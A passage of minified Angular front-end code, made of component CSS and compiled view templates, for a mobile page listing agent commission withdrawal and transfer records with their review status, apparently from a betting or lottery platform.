li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.record-content[_ngcontent-%COMP%]{display:flex;flex-direction:column;height:100%;font-size:0;overflow:hidden}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]{height:1.2rem;border-bottom:1px solid #470104;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 .2rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{padding-top:.05rem;padding-bottom:.05rem;width:2.26rem;height:auto}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   cite[_ngcontent-%COMP%], .record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{display:block;line-height:1}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-top:.05rem;font-size:.22rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   cite[_ngcontent-%COMP%]{color:#fdd334;font-size:.3rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button.ant-btn-default[_ngcontent-%COMP%]{color:#ccc;border-color:#ccc}.record-content[_ngcontent-%COMP%]   .t-right[_ngcontent-%COMP%]{text-align:right}.record-content[_ngcontent-%COMP%]   .list-title[_ngcontent-%COMP%]{height:1.06rem;padding:.1rem 0;background:#930008;border-bottom:1px solid #b58282;color:#fff;text-align:center;font-size:.28rem}.record-content[_ngcontent-%COMP%]   .list-title[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:first-child{text-align:left;padding-left:.3rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]{flex:1;overflow:auto}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper{color:#fff}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item{display:flex;align-items:center;white-space:nowrap;height:1.06rem;font-size:.24rem;text-align:center;border-bottom:1px solid #b58282;background:#930008}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .item-title{height:.4rem;text-align:left;padding-left:.3rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .item-title .icon{width:.22rem;vertical-align:middle}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .drop{font-size:.3rem;text-align:center}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .tip-box{padding:0 .3rem .3rem;line-height:.5rem;font-size:.24rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .tip-box p b{display:inline-block;width:1.4rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .tip-box p .red-text{color:#d20d0d}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .tip-box p .name{color:#d20d0d;font-weight:700}.success[_ngcontent-%COMP%]{color:#3bb740!important}.error[_ngcontent-%COMP%]{color:#d20d0d!important}.continues[_ngcontent-%COMP%]{color:#fff!important}']],data:{}});function Gt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(1,2834432,null,0,W.a,[W.c,o.k,o.F,P.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function St(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","down"]],null,null,null,null,null)),o.wb(1,2834432,null,0,W.a,[W.c,o.k,o.F,P.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"down","outline")}),null)}function Tt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u5ba1\u6838\u5df2\u901a\u8fc7\uff0c\u8bf7\u6ce8\u610f\u67e5\u6536\uff0c\u5982\u6709\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),o.xb(2,0,null,null,1,"i",[["class","red-text"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5ba2\u670d"]))],null,null)}function It(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u5ba1\u6838\u672a\u901a\u8fc7\uff0c\u539f\u56e0\u8bf7\u67e5\u770b"])),(n()(),o.xb(2,0,null,null,1,"i",[["class","red-text"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7ad9\u5185\u4fe1\u6216\u8054\u7cfb\u5ba2\u670d"]))],null,null)}function Ft(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,22,"div",[["class","tip-box"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u64cd\u4f5c\u5458\uff1a"])),(n()(),o.xb(4,0,null,null,1,"span",[["class","name"]],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.xb(6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8ba1\u4f63\u5468\u671f\uff1a"])),(n()(),o.xb(9,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(10,null,["",""])),(n()(),o.xb(11,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),o.xb(12,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u63d0\u53d6\u65f6\u95f4\uff1a"])),(n()(),o.xb(14,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(15,null,["",""])),(n()(),o.xb(16,0,null,null,6,"p",[],null,null,null,null,null)),(n()(),o.xb(17,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5907\u6ce8\uff1a"])),(n()(),o.mb(16777216,null,null,1,null,Tt)),o.wb(20,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,It)),o.wb(22,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,20,0,1===t.parent.context.$implicit.issuedStatus||3===t.parent.context.$implicit.issuedStatus||4===t.parent.context.$implicit.issuedStatus),n(t,22,0,2==t.parent.context.$implicit.issuedStatus)}),(function(n,t){n(t,5,0,t.parent.context.$implicit.username),n(t,10,0,t.parent.context.$implicit.commissionCircle),n(t,15,0,t.parent.context.$implicit.createTime)}))}function Rt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,28,"div",[["class","item-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,25,"div",[["class","list-item"],["nz-row",""]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.context.$implicit.check=!n.context.$implicit.check)&&o),o}),null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(3,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(4,0,null,null,4,"div",[["class","item-title"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(6,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(7,0,null,null,0,"img",[["alt",""],["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.Rb(8,null,[" "," "])),(n()(),o.xb(9,0,null,null,3,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(11,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(12,null,["",""])),(n()(),o.xb(13,0,null,null,6,"div",[["class","t-right"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(15,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(17,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(18,null,[" "," "])),o.Nb(19,2),(n()(),o.xb(20,0,null,null,6,"div",[["class","drop"],["nz-col",""],["nzSpan","2"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(22,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.mb(16777216,null,null,1,null,Gt)),o.wb(24,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,St)),o.wb(26,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Ft)),o.wb(28,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0),n(t,6,0,"8"),n(t,11,0,"8"),n(t,15,0,"t-right",0==t.context.$implicit.issuedStatus?"continues":2==t.context.$implicit.issuedStatus?"error":"success"),n(t,17,0,"6"),n(t,22,0,"2"),n(t,24,0,!t.context.$implicit.check),n(t,26,0,t.context.$implicit.check),n(t,28,0,t.context.$implicit.check)}),(function(n,t){n(t,7,0,t.component.getImage(t.context.$implicit.issuedStatus)),n(t,8,0,0==t.context.$implicit.issuedStatus?"\u5f85\u5ba1\u6838":2==t.context.$implicit.issuedStatus?"\u5931\u8d25":"\u6210\u529f"),n(t,12,0,1==t.context.$implicit.orderType?"\u63d0\u4f63":"\u8f6c\u5b58");var e=o.Sb(t,18,0,n(t,19,0,o.Jb(t.parent.parent,0),t.context.$implicit.amount,"1.2-2"));n(t,18,0,e)}))}function Lt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Rt)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.recordList)}),null)}function Bt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"nz-list",[],null,null,null,hn.b,hn.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,770048,null,0,fn.a,[o.k,C.G],{nzDataSource:[0,"nzDataSource"]},null)],(function(n,t){n(t,2,0,o.gb)}),null)}function jt(n){return o.Tb(0,[o.Lb(0,s.f,[o.v]),(n()(),o.xb(1,0,null,null,57,"div",[["class","home-index"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,3,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(3,4833280,null,0,rn.a,[T.a,y.a,U.a,T.p,cn.a,s.i,an.a,I.g,k.a,x.a,s.w,v.a,gn.a,dn.a,o.k,un.a],null,null),(n()(),o.xb(4,0,null,1,1,"div",[["class","more-icon-header"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.showSidebar=!0)&&o),o}),null,null)),(n()(),o.xb(5,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(6,0,null,null,52,"div",[["class","h-container"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,51,"div",[["class","record-content"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,26,"div",[["class","header"]],null,null,null,null,null)),(n()(),o.xb(9,0,null,null,8,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(11,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(n()(),o.xb(13,0,null,0,2,"cite",[],null,null,null,null,null)),(n()(),o.Rb(14,null,["",""])),o.Nb(15,2),(n()(),o.xb(16,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5f53\u524d\u672a\u7ed3"])),(n()(),o.xb(18,0,null,null,7,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(20,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.xb(22,0,null,0,1,"cite",[],null,null,null,null,null)),(n()(),o.Rb(23,null,["","\u6b21"])),(n()(),o.xb(24,0,null,0,1,"